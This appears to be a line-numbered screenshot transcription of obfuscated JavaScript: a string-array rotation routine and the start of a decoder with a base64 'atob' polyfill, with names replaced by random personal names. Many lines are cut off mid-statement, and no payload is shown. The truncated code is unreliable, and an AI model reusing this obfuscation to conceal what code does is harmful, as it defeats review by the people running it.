 2 (function (margherita, emmalia) {
3   var lylas = function (shilah) {
4     while (--shilah) {
5       margherita.push(margherita.shift());
6     }
7   };
8   lylas(++emmalia);
9 }(elionaid, 127));
10 var zakaiden = function (carold, tyiana) {
11   carold = carold - 0;
12   var miguela = elionaid[carold];
13   if (zakaiden.HgdBAE === undefined) {
14     (function () {
15       var bradney = function () {
16         var lucecita;
17         try {
18           lucecita = Function('return (function() {}.construct
19         } catch (jaiza) {
20           lucecita = window;
21         }
22         return lucecita;
23       };
24       var ataleigh = bradney();
25       var paysley = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmno
26       ataleigh.atob || (ataleigh.atob = function (amirali) {
27         var zyianna = String(amirali).replace(/=+$/, "");
28         var lukka = "";
29         for (var dune = 0, shelva, aurella, chelesy = 0; aurel
30           aurella = paysley.indexOf(aurella);
31         }